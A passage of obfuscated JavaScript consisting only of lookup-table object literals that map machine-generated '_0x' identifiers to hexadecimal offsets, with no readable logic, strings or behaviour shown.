_0x45299f:0xe3a,_0x30a833:0xd3d,_0xd5681:0x7c1,_0x30969c:0x7fb,_0x3785c5:0xce2,_0x5c64a8:0x323,_0x15a4e9:0x74e,_0x15bbb9:0x964,_0x3d55f:0x92f,_0x3525e4:0xa1b,_0x50fe6a:0x8bb,_0x44e80a:0xd55,_0x108e30:0xa67,_0x38e173:0xc0c,_0x2c86be:0xac0,_0xa4ab1c:0x66b,_0x370139:0x7ce,_0x2b8548:0x8f9,_0x904760:0x73,_0x49a218:0x9b3,_0x455859:0x525,_0x598fd5:0xb6a,_0x3d964:0x6fc,_0x6b9e53:0xbdc,_0x44bcbb:0x6e2,_0x2178d8:0x5c6,_0x598203:0x20f,_0x5b3379:0xf6c,_0x3d78a1:0x2e,_0x34970f:0x2d5,_0x59fc71:0x543,_0x207d79:0x3b0,_0x164fff:0xf3,_0x26f7da:0x5e1,_0x1b52bd:0x542,_0x58580b:0x64a,_0x54c9df:0x27b,_0x5ef7ae:0x577,_0x37310e:0xb70,_0x4dcec2:0xb20,_0x21297f:0x93f,_0x206f48:0x78a,_0x4454f4:0x8c,_0x1085e8:0x352,_0x213be5:0x204,_0x11e878:0x3a4,_0x125300:0x7d1,_0x1a7794:0xc6a,_0x1673e4:0x57b,_0x43086f:0xb85,_0x46a815:0x891,_0xc0c8f2:0x2d3,_0x8a2e5a:0x3ba,_0x150af9:0x303,_0x3bf7b1:0x338,_0x432b:0x1212,_0x2ade97:0x8d9,_0x1f5101:0x12b0,_0x19f7fe:0x264,_0xa59049:0x550,_0x44a70f:0x7c3,_0x59d9fe:0x962,_0xdb980f:0x5b8,_0x371b0c:0xa87,_0x1c84eb:0x7f4,_0x110e5d:0x8fe,_0x3ad394:0x347,_0x4e7f46:0xc26,_0x2d86a9:0xbc1,_0x592bb8:0x70d,_0x7a73b5:0x84c,_0x5054e8:0x57a,_0x17041d:0x11b,_0x4a46d5:0x3bc,_0x5536c1:0x5b8,_0x128017:0x778,_0x5abb2d:0x2ad,_0x56bd22:0xaa3,_0x29c7f5:0xbeb,_0x52f2b2:0x6a8,_0x910716:0x8c4,_0x362dc6:0x7d6,_0x54c87c:0x73e,_0x1f4c74:0x4af,_0x366420:0xb9f,_0x207089:0x454,_0x127a14:0xd06,_0x511e03:0x539,_0x50db80:0xb63,_0x4aa52c:0x81d,_0x18bdca:0x5ad,_0x1f348a:0x834,_0x588d22:0x123d,_0x52ec87:0x2a7,_0x1d588a:0x506,_0x283c8d:0x95,_0x21b0af:0xc01,_0x22c5f1:0x8b4,_0x2a6a3d:0x98d,_0x29bfec:0x985,_0x3aa90d:0xa7e,_0x5a949b:0x754,_0x46ec15:0x6c2,_0x6a64b7:0x5ab,_0x4bbad4:0x369,_0x2c22ea:0xc3,_0x50f60c:0x18e,_0x45b717:0x8a1,_0x48dd00:0xa01,_0xafd59:0x8fd,_0x22270d:0xa4b,_0x10be98:0xcd9,_0x138a0c:0x27,_0x211198:0x293,_0x4c742b:0x39c,_0x284b87:0x5f9,_0x5f8e0f:0x2a9,_0x528afd:0x1cb,_0x1fb308:0x1fe,_0x5330d:0xdb8,_0x2df0d6:0x1e0,_0x1958b4:0x2a6,_0x3581a8:0xbed,_0x10c81e:0xe14,_0x477ff1:0x12a9,_0x56ab66:0x55f,_0x38a874:0x15e,_0x322e16:0xbc,_0x429476:0x83,_0x205656:0x899,_0x2c48a7:0x487,_0x542ccf:0x171,_0x5dbad7:0x4d6,_0x140270:0x73d,_0x4dc207:0x110,_0x2dc01d:0x150,_0x5cbc62:0xe01,_0x221b89:0xa90,_0xb81df5:0x6e6,_0x49ead0:0x441,_0xe6eaa5:0x2f9,_0x4f7cc8:0x188,_0x3a9735:0x97c,_0x2ff7c7:0x85,_0x6def68:0x5c9,_0x56d3ed:0xca1,_0x16ec04:0xc3e,_0x5530d1:0x5e5,_0x2d2ca4:0x1cd,_0x4d2e03:0x93c,_0x388df4:0xa27,_0x29ebbc:0x665,_0x4040c0:0x1aa,_0x1478dd:0xc22,_0x7b0755:0x885,_0x1503f0:0x151,_0x6ee7cb:0x7b2,_0x562c15:0x46c,_0x235ec2:0x5bb,_0x5885d6:0x86b,_0x41301a:0x753,_0xd5359d:0x4ef,_0x4afd2b:0xeb,_0x3438ff:0x9a8,_0x4bbb6b:0x511,_0x11c105:0x994,_0x2ec667:0x78e,_0x4a806d:0xc1c,_0x238edb:0x17c,_0x2817e2:0x2c9,_0x51894d:0x1ae,_0x95db64:0x48b,_0x1f93a9:0x9b9,_0x45dd7f:0x4d3,_0x361d4e:0x2e5,_0x4b5459:0x164,_0x4ed145:0x30a,_0x383232:0x2a0,_0x5d7fc3:0x100,_0x52640e:0x49,_0x3a6bb6:0x18a,_0x2bdbac:0x4eb,_0x425ad5:0x214,_0x5b9f73:0x5c2,_0x32a631:0x3f,_0x3a526a:0x2e3,_0x2546b2:0x7f9,_0x590dcc:0xa9b,_0x1a4371:0xcfb,_0x165bd8:0x78d,_0x6b5711:0x813,_0x12e46b:0x5cb,_0x1eebb6:0x879,_0x28e773:0x446,_0x2cdb13:0xc67,_0x4a851e:0xe2f,_0xbeaf6f:0x1038,_0x16650c:0xdd9,_0x23d4e4:0x7ef,_0x366308:0xdf4,_0xb7c1ab:0x1087,_0xee99f2:0x1115,_0x2660fd:0x833,_0x62cf6b:0x5dd,_0x1b7410:0x4f6,_0x38b4fa:0x65d,_0x4cded5:0x9cb,_0x7cde3:0x19f,_0x3894ee:0x37d,_0x4951ec:0x40c,_0x389af4:0x548,_0x45ed6b:0x170,_0x3ca1a6:0x880,_0x464a88:0x8ca,_0x50a3d8:0x11ba,_0x4fe46f:0xd2f,_0x3b459e:0x1b,_0x2939ce:0x487,_0x219702:0x8a7,_0x4a2cec:0xe7e,_0x747161:0x216,_0x18923d:0x99d,_0xd66c84:0xf09,_0x4bd11b:0xb29,_0xe5e039:0x6fb,_0x4066cc:0x887,_0x2846d3:0xac7,_0x4a3c05:0xf9a,_0xf69253:0x76f,_0x37e51a:0xa4,_0x30ae78:0x476,_0x46b4b3:0x5c7,_0x353864:0xbab,_0x387cb4:0x9cc,_0x1fdb5c:0x1bb,_0x2684e7:0xa43,_0x2dfd61:0xa7,_0xb975ed:0x3f3,_0x259f2b:0xbd4,_0x11a4ae:0x315,_0x3aaa2f:0xd,_0x36ba39:0x1fc,_0x4ad843:0x570,_0x5dc9da:0x7f3,_0x342085:0x99b,_0x36ff0f:0xac0,_0x28b21b:0x433,_0x134400:0xb93,_0x59b008:0xd61,_0x8fbd17:0xc7a,_0x5561af:0xeea,_0xb69776:0xb1f,_0x587a46:0x8fd,_0x440956:0xa54,_0x2b4354:0xe79,_0xe4881:0xdea,_0x4eabb5:0xb96,_0x510fb6:0xe4b,_0x13061c:0x1a8,_0x5d0252:0x483,_0x9543a8:0x6a1,_0x176258:0x88c,_0xb956fe:0x82a,_0x2e25f0:0x556,_0x7b10c7:0x7,_0x251d7c:0x4d5,_0x186eb7:0x3e7,_0x2cac36:0x99,_0x50c8af:0xb2,_0x2681c0:0x6b4,_0xbe251d:0x571,_0x489db3:0x553,_0x597446:0x93d,_0x3ea2a1:0x7bb,_0x26cb3b:0x639,_0x53c872:0x838,_0x1760c8:0xe9b,_0x2645a4:0x7cd,_0x4bea13:0x88f,_0x2d6248:0xb60,_0x4ac983:0xd79,_0x1859e0:0x491,_0x4579a8:0x51,_0x4bb9c6:0x508,_0x1b532d:0x257,_0x4b687c:0x97d,_0x4f5804:0x3e9,_0x26bd9d:0x41f,_0x83813b:0x477,_0x4c493a:0xc75,_0x7d698a:0x4e4,_0x3537fb:0x4f1,_0x1fa36b:0x5a5,_0x1464b6:0x3ac,_0x341293:0x746,_0x163be9:0x7b4,_0x1cc5a1:0xbfe,_0x399e2c:0x715,_0xbbf007:0xb2e,_0x3b90d4:0x9db,_0x4d66e5:0x5b1,_0xfb5c82:0x7ca,_0x5497eb:0xc8f,_0x2d2cbd:0x984,_0x4e35f6:0x6c6,_0x380dff:0x1ed,_0xbe4f97:0x176,_0x16bc1a:0x849,_0x45ac5c:0x859,_0x34c131:0x734,_0x3e4dc8:0x11c6,_0x50678c:0x1094,_0x534408:0x41e,_0x2a075c:0xd6,_0x6015a3:0x30e,_0x4619bd:0x273,_0x34f77e:0x72,_0x486057:0x4c6,_0x38514d:0xa91,_0xda0fb:0x240,_0x2545c8:0xa98,_0x19a9eb:0x178,_0xcd9c08:0x744,_0x16d538:0xc59,_0x39c9eb:0xb86,_0x3b755b:0xe97,_0x48d846:0xdb6,_0x417403:0x9c5,_0x4bd812:0x487,_0x39f882:0x540,_0x2148a3:0x51e,_0x110fff:0x714,_0x1c6281:0x96e,_0x3bbd06:0x3c9,_0x23bb87:0x2ba,_0xcaff50:0x8a7,_0x15b016:0x487,_0x1ad517:0x66f,_0x19330f:0x269,_0x3512d9:0xdef,_0x54fd89:0x493,_0x45ce18:0x7a8,_0x588bc1:0xd17,_0x2ed0a9:0x825,_0x5c8942:0x487,_0x152ab8:0x16,_0x50b828:0x96a,_0x1c5fea:0xd5d,_0x93fb2:0xda3,_0x475b01:0x940,_0x2f26fe:0x280,_0x599fa6:0x58a,_0x3f482c:0x7fa,_0x4ff0cc:0xc4b,_0x5aa0c7:0x3ad,_0xe7a3cf:0xe1e,_0x35d177:0x3db,_0x445107:0x579,_0x1c76c9:0x2d2,_0x164c73:0x6f0,_0x5e8b57:0x334,_0x43bc67:0x26d,_0x281cfd:0x4ac,_0x46dcd0:0x765,_0x45478a:0x69c,_0x255c4e:0xa2a,_0x10011c:0x59e,_0x2adc90:0x4,_0x2449e8:0x2c9,_0x5a7fc4:0x80,_0x3c42f0:0x139,_0x592157:0xa25,_0x1b768c:0x614,_0x13e99b:0x4bb,_0x4a1318:0x673,_0x34d7f4:0x1dc,_0x5d32cd:0x4d8,_0x361faf:0x5d9,_0x1c8188:0x720,_0x21f306:0x847,_0x2d9079:0x4a7,_0x109bf4:0x545,_0x586e11:0x4ec,_0x47722b:0x3bc,_0x480985:0x1ea,_0x11d38a:0x59,_0xbef8e:0x4ad,_0x635cca:0xbda,_0x4c5925:0xc4c,_0x26baec:0xf59,_0x42e404:0x7dd,_0x322b2a:0x2dc,_0x3e3995:0x3c1,_0xa160df:0xa15,_0x4f8ae1:0x98b,_0x320a19:0xecb,_0x47a3e5:0x10f6,_0x201e73:0x10c,_0x401989:0x4e4,_0x49bdfc:0x45b,_0x19b1fc:0x942,_0x409ac0:0x90a,_0x5792b0:0xdfc,_0x399482:0xbad,_0x5ea34f:0xe0f,_0xa6586b:0xdba,_0x7cbb9a:0x794,_0x417b32:0xe47,_0x96052:0x932,_0x3cd2d8:0x637,_0x44b113:0xc27,_0x61a650:0x74b,_0x2a5de4:0xfdf,_0x34a018:0x97a,_0x36f4d1:0xd48,_0xdf164a:0x137,_0x1a85c9:0x9f4,_0x42c430:0x678,_0x867291:0x409,_0x44fd12:0x603,_0x55c132:0x6b3,_0x4f3063:0x1d,_0xb7f40c:0xd39,_0x7aad67:0x8c3,_0x30eda9:0x64c,_0x74533b:0x8ea,_0x3c536a:0x803,_0x1f44e7:0xdae,_0x3c8b05:0x3f4,_0x1e8726:0x37,_0x3d094:0x5b6,_0x36b92d:0x172,_0x58ceac:0x7d5,_0x4058d1:0x290,_0x347b44:0x161,_0x3fcdb0:0x1016,_0x3ceae2:0x56d,_0x115ead:0xc3a,_0x216538:0x499,_0x134949:0x6c5,_0x417545:0x5b4,_0x25686a:0x76,_0x1557f2:0x44,_0x40a7d3:0xa5,_0x5e4999:0x473,_0x212b2e:0xa70,_0xf00277:0x955,_0x19af8f:0xbc4,_0x10c2f9:0xd50,_0x207215:0x60,_0x560ac4:0x146,_0x42a0e9:0xa35,_0x356891:0x6db,_0x4c3fec:0xbd3,_0x3d288a:0x1da,_0x44b3a1:0x6a3,_0x4a03d2:0x196,_0x15a229:0xbf2,_0x4b7458:0xbe8,_0x2eb876:0xb09,_0x5e1742:0x7b3,_0x22a80b:0x95e,_0x28f860:0xc5b,_0x5bc8d5:0xb61,_0x50d5e7:0x6e7,_0x122f7f:0x436,_0x3093e3:0x842,_0x427fed:0x64a,_0x3ca960:0xef,_0x23f986:0x64b,_0x2a0fdd:0xb65,_0x59430c:0xad8,_0x4aa4de:0xd3a,_0x2970df:0x793,_0x1023ef:0x25a,_0x29d53a:0x56d,_0x105661:0x628,_0x1a1274:0x752,_0xf1a6e7:0x5ef,_0x33f8b2:0xb51,_0x113b9f:0x82e,_0x43615d:0xd39,_0x170b95:0x88a,_0x3d0de7:0xa1,_0x2c55d5:0xac0,_0x44bc57:0xd82,_0xf9698b:0xd39,_0x2fb00c:0x10a8,_0x227153:0xab4,_0x344e87:0xf5b,_0x47ec2c:0xd83,_0x3cec4a:0x847,_0x4c545d:0xac4,_0x38074c:0x9d8,_0x3088c1:0xf5e,_0x141b2b:0x35a,_0x120ad3:0x2ea,_0x275427:0x1142,_0xef7978:0x2d6,_0x3b2a62:0x4a4,_0x1648bc:0x3c3,_0x6ed727:0x6f3,_0x59f731:0x349,_0x42109e:0x1d3,_0x320488:0x29a,_0x362d3b:0x8d,_0x3096ac:0x18c,_0x437564:0x458,_0x293c15:0x11e7,_0x2884c4:0xe92,_0x409c92:0x6b2,_0x3169fb:0x5e9,_0x134b9a:0xc38,_0x177a6f:0x1142,_0x40f825:0x286,_0x14866b:0x4e1,_0x3e40f8:0xf06,_0x43dd19:0xdb6,_0x290ab2:0x658,_0xbbc23:0xb13,_0x42a988:0x1329,_0x1bc0f5:0xe4e,_0x2510ea:0xb50,_0x2eca35:0xff,_0x3a76c1:0x873,_0x33b631:0x461,_0x2767f1:0xa20,_0x2311f1:0x61a,_0x5137c3:0xf51,_0x1baf07:0x4c0,_0x254862:0x160,_0x37434c:0x69b,_0x1738e5:0xc66,_0x58c4fd:0x625,_0x5acac6:0x66,_0x234d83:0x513,_0xacdfc9:0x420,_0x9dccc7:0xde,_0x13c82e:0x937,_0x30ff87:0x5f,_0x1098b4:0xbe0,_0x3d255e:0x917,_0x2f012c:0x683,_0x2f5c81:0xac,_0x39fec2:0x8a5,_0x504690:0x645,_0x4b92a1:0x3,_0x3b5b5f:0x519,_0x418fe9:0x302,_0x4b4afb:0x8c9,_0x35384f:0x487,_0x1c4b7d:0x26,_0x3d974e:0x2a1,_0x28fb54:0x186,_0x4d0714:0x5a6,_0x7a3a1b:0x2c2,_0x139705:0x1f9,_0x43aaec:0x7e8,_0x112756:0xaca,_0x5e86aa:0xd1,_0x41c9af:0xa0f,_0x249f29:0x9d2,_0x3bf75a:0x810,_0x5cb90d:0xe4f,_0x508c48:0xf5b,_0x462d38:0xa86,_0x590937:0xbc7,_0x4e105b:0x53c,_0x32db16:0x4dc,_0x4b43a1:0x6a,_0x3710cd:0x9ce,_0x3845ee:0x954,_0x5d7e42:0x6d9,_0x4f9619:0x72d,_0x3c3405:0x4,_0x3715c5:0x40d,_0x58622e:0xd75,_0x5dec8d:0x92b,_0x1d8942:0xa78,_0x68d342:0x6f9,_0x558edd:0xa7f,_0x534d71:0xa9f,_0xf26c64:0x97b,_0xa5916c:0x19f,_0x4c1390:0x8fd,_0x7daade:0x831,_0x598601:0x5bd,_0xbf985c:0x835,_0x307703:0x5d,_0x4635c5:0x5ff,_0x146d8d:0x5c5,_0x2c5686:0xa08,_0x34e7f3:0x3a5,_0x19f568:0x95a,_0x2e8211:0x699,_0x37ae6a:0x63b,_0x4f1004:0x3b2,_0x3078ef:0xa67,_0x4e5eed:0x926,_0x3d815f:0x1e4,_0x35f39e:0x45f,_0x4cac21:0x839,_0x488f93:0x15d,_0x4073b9:0x487,_0x119e8b:0x87a,_0x180756:0x738,_0x2ee4a9:0xcd,_0x56faee:0xbc7,_0x54a3e9:0x8fd,_0x2cecf8:0x1d7,_0x1daca5:0x1ae,_0x45d38e:0x9cf,_0x1dd3f9:0xad,_0x2e9769:0x79,_0x49dcd8:0x673,_0x47f14e:0x8e8,_0x2903bd:0x656,_0x57b287:0x8b9,_0x1512bd:0xd37,_0x452908:0x7ac,_0x537d52:0xb08,_0x3ad656:0xbc2,_0x4c113e:0xd13,_0xd6a06f:0x10b,_0x3d7076:0x17a,_0x57f97f:0x4da,_0x39eca6:0x1f3,_0x1588bd:0xee,_0x51208b:0x33a,_0x4f3b04:0xad8,_0x8b1e17:0xdac,_0x420490:0xd6b,_0x56c2c0:0x783,_0x4d0f2a:0xad2,_0xfc2c4c:0x439,_0x57a6d3:0x95c,_0x457cd5:0xa28,_0x441acd:0x5a6,_0xcb6614:0x145,_0x36d80c:0xaa,_0x18cdd5:0x7db,_0x40c12e:0x2c3,_0x5d4c8e:0x965,_0x27481b:0x3e,_0x90f5a5:0xebb,_0x13d934:0xaa4,_0x21b48b:0x795,_0x164031:0x9fb,_0x48fb6e:0x47a,_0x4cfcac:0x46b,_0x5025f0:0x85e,_0x4d7f4c:0xcfd,_0x2a64e6:0x8f4,_0x494c1c:0x8fd,_0x2336ea:0x9a5,_0x365e68:0xaad,_0x348e87:0x6bb,_0x346597:0xda5,_0xe0172d:0xfcb,_0x5c8032:0x13d6,_0x19e034:0x9bc,_0x2b3d3d:0x111,_0x58e0b4:0x14f,_0xbb5d8:0x502,_0x25e5c3:0x403,_0x4b0ac5:0xb68,_0x552771:0x208,_0x4b1a3d:0x4,_0x4b34ea:0xb78,_0x82ba9:0x6db,_0x35b1e8:0xdfa,_0xc6ec1a:0x79f,_0x9aefff:0xa3e,_0x244054:0xaca,_0x4d8168:0x924,_0x5dfba7:0x513,_0x57ea7e:0xd79,_0x346c5d:0xafe,_0x285c0e:0x1042,_0x40904f:0x10cb,_0x595cad:0x8e5,_0x1fa5c6:0x958,_0x34185d:0xb47,_0x265f0c:0x744,_0x46ac47:0x736,_0xaff4b9:0x621,_0x50ba73:0x685,_0x543c60:0x3d8,_0x84ad16:0x9d7,_0x1be6a2:0xc11,_0x1f0f08:0x12c0,_0x4614fa:0xd46,_0x19ff54:0x9b3,_0x530d35:0xfb4,_0x44cdec:0xb7f,_0x235d83:0xeba,_0x18e135:0x78d,_0x24d44f:0x46d,_0x30716a:0x1f9,_0xf3070c:0x566,_0x4db7dd:0xa3,_0x4edd9a:0x500,_0x4d33b3:0x440,_0x2872d4:0x274,_0x51f48d:0xb0f,_0x29d63d:0xa38,_0x2fde75:0x1ff,_0x468a40:0x43a,_0x1a3329:0x68b,_0x3ae937:0xb4d,_0x3761e7:0xabe,_0x213757:0xb19,_0x29b5d7:0xb92,_0x516aad:0xd35,_0x10d451:0xbb4,_0x1342a1:0xc0a,_0x38c0e2:0xe03,_0x12d826:0xef4,_0x3fe01f:0xd9c,_0x325c5b:0x7c8,_0x2a6b61:0x9c2,_0x2125f4:0x90b,_0x2bc765:0xf3d,_0x2f4b36:0xd56,_0x16b479:0xbf8,_0x368cd3:0x442,_0x3873ed:0x5f2,_0x27ca31:0x6cb,_0x403102:0xc7b,_0x4e57fb:0x5bf,_0xb1453a:0x71b,_0x50b1e6:0x743,_0x3b63cb:0x47e,_0x17d0d3:0xd78,_0x40600f:0xa0e,_0x56da02:0x75e,_0x3e1331:0xbce,_0x214bfd:0xe94,_0x8b0edd:0x1361,_0x2748b5:0xa24,_0x5a710c:0xd8a,_0x2be672:0xf98,_0x5443e3:0xc2d,_0x4d2fb6:0x9a3,_0x26645d:0xd9a,_0x43be0f:0xd7f,_0xe45c35:0xe9f,_0x2bc181:0x6f4,_0x4ac2df:0x846,_0x1e8d6e:0x51f,_0x47ed2b:0xcba,_0x2da165:0x12d,_0x1592da:0x529,_0x548398:0xb1c,_0x795679:0xc57,_0x220c51:0x1134,_0x546b48:0x6b2,_0x486002:0x301,_0x437cce:0x9de,_0xce0c65:0x6ee,_0x246433:0x5f7,_0xdadbb5:0x6ed,_0x2b0378:0x417,_0x1b068c:0x1d,_0x52846e:0xffd,_0x10169f:0xfe9,_0x50281a:0xbd0,_0x4c2f46:0xd9,_0x7647b3:0x389,_0x454c45:0x286,_0x5c2ea3:0x708,_0x4735db:0xaff,_0x1006c6:0x4cb,_0x110118:0x6a5,_0x28b9ea:0x918,_0x24198a:0xa93,_0xdbfc16:0xd5a,_0x47ec55:0xdb4,_0xe1b8cd:0xbef,_0x29c219:0x44b,_0x1c47c3:0x6f7,_0x59be84:0x364,_0x151f8d:0x886,_0x5295b4:0x4cc,_0xc86bd5:0x22c,_0xe31d5a:0x72b,_0x23cc10:0x337,_0x4a918e:0x1c9,_0x47bd2b:0x582,_0x56ea65:0xa85,_0x3322d0:0x7bd,_0x20ff07:0x4b9,_0x343ad8:0xa0d,_0x555c74:0xb02,_0x4d2347:0x310,_0xc17ae6:0xb16,_0x4b4eb8:0x9fd,_0x3ddbf9:0xc46,_0x52d61e:0x37d,_0x84d268:0x108,_0x6207d8:0x4be,_0x5143b2:0x48a,_0x2ef737:0x3d9,_0x2ddf2a:0x37f,_0x2a7f2e:0xc9,_0x14b6ea:0x261,_0x338556:0x79d,_0x5caabb:0x6d0,_0x4fb2b2:0x522,_0x3de7a9:0xa2e,_0x101415:0xfb1,_0x2ebfe6:0x6e9,_0x1a684b:0xc28,_0xa54d27:0xe39,_0x2e40db:0x7ae,_0x493d41:0x9f8,_0x6193d9:0x7bf,_0x3cd958:0x1df,_0x57228a:0x42d,_0xcffb48:0x291,_0x10faa6:0x1075,_0x523642:0xdf8,_0x2cd0c7:0xc4f,_0x55c277:0x6f4,_0x389589:0x541,_0x1cd7a5:0x118c,_0x46ffe8:0xebe,_0x550b61:0x470,_0x33d79c:0xd0a,_0x56cb5e:0xb38,_0x523fa6:0x9b5,_0x5be642:0x322,_0x4d711a:0x7d8,_0x29bbb4:0x66a,_0x5d26e2:0xa26,_0x306ed9:0x1cc,_0x41ab64:0x186,_0x1c4ee0:0x144,_0x7ca1df:0x72,_0x5c816a:0xb76,_0x2a2b1b:0x655,_0x292e3f:0x4ac,_0x48a866:0x307,_0x56f928:0x375,_0x3d0b9e:0x64f,_0x619110:0xbff,_0x5f4df0:0x48c,_0x2fb79e:0x596,_0x51a323:0x7eb,_0x5dbdfa:0xbcf,_0x185322:0x441,_0x11b4fa:0x658,_0x2a43d4:0x77d,_0x139119:0xbea,_0xeab31c:0xc50,_0x2fd5c5:0x80b,_0xe1784d:0x21a,_0x250309:0x53a,_0x5eb042:0xab4,_0x1389fc:0x226,_0x4acb61:0x9b1,_0x340dc4:0x8c6,_0x228026:0x32f,_0x4cab12:0x4e6,_0x26a54f:0x4ba,_0x11ad05:0x499,_0x3bbda8:0x2f6,_0x148979:0x8b7,_0x192161:0x55e,_0x2d65e4:0x39c,_0x456352:0x337,_0x53f582:0x33e,_0x23da94:0xe5f,_0xd3d705:0xd50,_0x9feaba:0x24c,_0x4d0fbf:0x6a6,_0x26acfc:0x482,_0x199070:0x43c,_0x58755b:0x882,_0x2fefe3:0x1044,_0x267eb9:0xb1c,_0x39087b:0xac9,_0x1628d8:0xa05,_0xef30a:0x6d3,_0x4c6581:0x741,_0x2e9e93:0xed6,_0x227a43:0xc84,_0x99201b:0x305,_0x1690e9:0x2f3,_0x329b6d:0x21,_0x5ce849:0x4a3,_0x35d8e0:0x369,_0x3ac04e:0xa84,_0x1f68ce:0x863,_0x7379c3:0xb1d,_0x3861eb:0xade,_0x426926:0xea4,_0x361d4a:0xa4b,_0x160a51:0x9eb,_0x175d2f:0xe8,_0x496aff:0xcf6,_0x503d25:0x93a,_0x488f53:0x466,_0x1f3816:0x51d,_0x17c3ea:0x5c5,_0x143612:0xbe8,_0x272fd0:0xf3a,_0x7660df:0x8ba,_0x241199:0x487,_0xdaf10c:0x9e,_0x32fd45:0x350,_0x2eb60c:0x32f,_0x9c2f4f:0x224,_0x276fa4:0xd40,_0x47676e:0xb84,_0x41d635:0xd9b,_0x3c094e:0x6cd,_0x8679fa:0xbd2,_0x54aae4:0x80b,_0x3638a4:0x750,_0x42e391:0x17a,_0x5235c5:0x8f,_0x4e0596:0x96,_0x34ffc0:0x28d,_0x16fa9b:0x897,_0x1081dd:0x4f,_0x733e98:0x180,_0x6da21:0x197,_0x3bc517:0x5c7,_0x1111c8:0x8ca,_0xab3155:0xa56,_0x323ec6:0xcab,_0x13b0de:0xc9f,_0xfa6038:0xba2,_0x4faec4:0x9ad,_0xe4b856:0x6ed,_0x1d1399:0x128c,_0x56061c:0xaed,_0x6e7f4a:0x7ab,_0xbbc61f:0x8d1,_0x4f59bc:0x245,_0x318df2:0x26f,_0x4d0a0d:0xb1,_0x4d183a:0x81,_0x205c3d:0x768,_0xd76406:0x74,_0x42d32e:0x2d9,_0x2eefb8:0x719,_0x1c19df:0x6a,_0x566d2b:0x50c,_0x1b778e:0xd52,_0x2456ba:0xd0d,_0x495a09:0xa21,_0x45f478:0x84,_0x45aebd:0x202,_0x34fd07:0x3c2,_0x2ad76b:0xd0d,_0x1f6593:0xfcd,_0x292b81:0x777,_0x5b1157:0xd3,_0x413a0e:0x96,_0x5d7650:0x1ce,_0x4c1942:0x93c,_0x12aeb6:0x897,_0x4e849c:0x7f3,_0x1e1051:0x588,_0x3a98ae:0xae5,_0x4edd8d:0x26,_0x3ef14a:0x54a,_0x28c364:0x6af,_0x1f0257:0x236},_0x2b48ea={_0x3d49e8:0x4ee,_0x1fde3e:0x5a,_0x1a4329:0x2a,_0x3c4b04:0xbb9,_0x4febf3:0xb8c,_0x427986:0x2af},_0x523849={_0x577a8f:0xcda,_0x1a2425:0x105c,_0x1665b7:0x58e,_0x11402a:0x917,_0x56a811:0x911,_0x1fce14:0x2d3,_0x154f94:0x84c,_0x5bc2c7:0x9a0,_0x6ae3d6:0x89c,_0x2df44f:0x9a8,_0x570e7a:0x4,_0x4ddfc4:0x3c1,_0x1d1308:0xbc4,_0x59e4fd:0xcf7,_0x13284c:0xded},_0xc7ece2={_0x26b9f0:0x351,_0x1b8858:0x18,_0x2814a9:0xdb},_0xf67c4f={_0x1f5ad8:0x525,_0x352159:0x909,_0x516d2b:0x699,_0x1dd03a:0xd6e,_0x3207a0:0x961,_0x531d9a:0x4b8,_0x370687:0x8af,_0x44989c:0xc5f,_0x372a84:0x4d,_0x2d4762:0x13,_0x3fc2e5:0x144,_0x227bf1:0x7b8,_0x5aa6a3:0x488,_0x4a4540:0x313,_0x1fa59c:0x322,_0xaf3b5e:0x577,_0x51a039:0x99f,_0x2d42be:0xbdb,_0x2fa9e2:0x814,_0x215c74:0x7b8,_0x42a8e7:0x26e,_0xa8faab:0x2ea,_0x1545fd:0x123,_0x4c4be4:0x456,_0x3eabfb:0x24a,_0x188ca4:0x988,_0x3c5c5a:0x9a6,_0x2da2c8:0x317,_0x58bbc9:0x597,_0x1ca8c9:0xd0f,_0x198c71:0x781,_0x5c3f88:0x4dc,_0x240442:0x554,_0x2bb907:0x68c,_0x514e3e:0x3f3,_0x346ee0:0xa08,_0x2504cf:0x219,_0x182c3d:0x491,_0x1bcd33:0x1b3,_0xee6da:0x504,_0x3a9262:0x20a,_0x21d046:0x8ae,_0xe26cfa:0xdf8,_0x2d1fee:0xa5f,_0x477a91:0x7e,_0x4aafc2:0x29b,_0x2b1d1a:0x7e0,_0x554838:0x2e7,_0x1a9da3:0x689,_0x208b42:0xbf3,_0x26fe19:0x7e5},_0x18b3e7={_0x538d47:0x374},_0xb7d15c={_0x56fb86:0x6ac,_0x237762:0xab0,_0x34a518:0xad9,_0x16dad4:0xfb6,_0xdcad60:0xca6,_0xd61aea:0x1008,_0x1d1fe6:0x967,_0x12888b:0x80f,_0xc1015a:0x74e,_0x48c801:0xac0,_0x1c5cbc:0x93c,_0x2286ed:0xfb8,_0x4559ae:0x504,_0x129399:0x5a0,_0x40053a:0xb56,_0x1ff547:0x1f0,_0x4684d4:0x21c,_0x49d57d:0x1d0,_0x293266:0x8d3,_0x4c2258:0xd83,_0xc95cb6:0x722,_0x2eabf2:0x789,_0x3254fb:0xbf1,_0x45ec3c:0x3d2,_0x460c63:0x985,_0x26e52f:0xb6e,_0x2e1e29:0x440,_0x34d50b:0x7bc,_0x33696e:0xa32,_0x38a027:0x5e5,_0x93a5ae:0xc8f,_0x1ab0b:0x4f0,_0xe4f90:0x90b,_0x417e0b:0x84,_0x1e6e00:0x928,_0x124275:0xeaa,_0x173d83:0xa4c,_0x4565b3:0xcb4,_0x52b17f:0x827,_0xa79421:0x5df,_0x4f0e1c:0x188,_0x54b1a8:0x575,_0x33b131:0xadc,_0x17f425:0xc1b,_0x1d40a6:0xca3,_0x5240ac:0x684,_0x27985b:0xbdd,_0x4827a2:0x50f,_0x2c3940:0x515,_0x2468a7:0xb60,_0x3743fa:0x956,_0x342280:0x2dd,_0x5a4b51:0x82,_0x2ec56c:0x87e,_0x49a80e:0x8f3,_0x462857:0xb03,_0x4646a2:0xad0,_0x26ed89:0x9dd,_0x34322c:0x527,_0x24a208:0x825,_0x454f03:0x509,_0x1c4736:0xa33,_0xc4d550:0x713,_0x14ddbd:0xb90,_0xdbecea:0x6fe,_0x523c43:0x6e0,_0x189190:0x405,_0x17dcdd:0xc11,_0x12c695:0x985,_0x54fbf6:0x4d3,_0x5baeff:0x891,_0x2fcb9b:0xe2c,_0x5f7145:0xcaf,_0xcda290:0x5f9,_0x4393b5:0xd5,_0x14213b:0xa9a,_0x221bae:0x5a0,_0x2abc1a:0x414,_0x219082:0xd89,_0xca42:0x86c,_0x2a3185:0x2a3,_0x58ff91:0xc3,_0x1eae9d:0x6f1,_0x33051b:0x5ce,_0x38c467:0x2b6,_0x5e3948:0x24,_0x56247c:0x94b,_0x4d1b71:0x8d4,_0x2669d8:0xb31,_0x4a835b:0x1c5,_0x384938:0x8e8,_0x4d7412:0x495,_0x35098d:0x58d,_0x96bf8f:0x7b1,_0xbcdc53:0x5dc,_0x283631:0x1ed,_0x59485e